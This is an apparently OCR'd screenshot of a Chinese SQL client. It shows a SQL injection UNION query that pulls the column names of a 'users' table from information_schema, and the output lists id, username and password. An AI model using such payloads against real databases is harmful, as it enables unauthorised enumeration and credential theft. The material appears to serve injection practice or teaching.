 13
14
15 SELECT * FROM users WHERE id ='-1' UNION SELECT 1,
GROUP_CONCAT(COLUMN_name),3 FROM information_schema.`COLUMNS`
WHERE TABLE_name='users' -- LIMIT 0,1;
消息 摘要 结果 1
数据 信息 单元格编辑器 数据分析 导出 固定
id username passw
1 id,username,password 3